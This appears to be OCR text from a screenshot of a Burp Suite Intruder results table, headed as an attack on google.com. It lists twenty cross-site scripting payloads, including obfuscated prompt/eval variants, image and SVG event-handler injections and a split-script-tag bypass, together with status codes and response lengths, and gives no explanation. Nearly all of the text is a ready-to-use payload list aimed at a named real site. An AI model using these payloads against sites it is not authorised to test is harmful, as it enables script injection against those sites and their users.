 2. Intruder attack of https://www.google.com
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 284 456140
1 "-prompt(8)-" 200 466 669476
2 '-prompt(8)-' 200 199 502939
3 ";a=prompt,a()// 200 277 487347
4 ';a=prompt,a()// 200 222 416402
5 '-eval("window['pro'%2B'mpt'](8)")-' 200 278 255344
6 "-eval("window['pro'%2B'mpt'](8)")-" 200 420 327988
7 "onclick=prompt(8)>"@x.y 200 225 254938
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y 200 237 256075
9 <image/src/onerror=prompt(8)> 200 343 348886
10 <img/src/onerror=prompt(8)> 200 208 299179
11 <image src/onerror=prompt(8)> 200 276 348810
12 <img src/onerror=prompt(8)> 200 234 298141
13 <image src =q onerror=prompt(8)> 200 371 298295
14 <img src =q onerror=prompt(8)> 200 291 296178
15 </scrip</script>t><img src =q onerror=prompt(8)> 200 803 349068
16 <svg onload=alert(1)> 200 199 296389
17 "><svg onload=alert(1)// 200 202 295851
18 "onmouseover=alert(1)// 200 232 297406
19 "autofocus/onfocus=alert(1)// 200 219 301309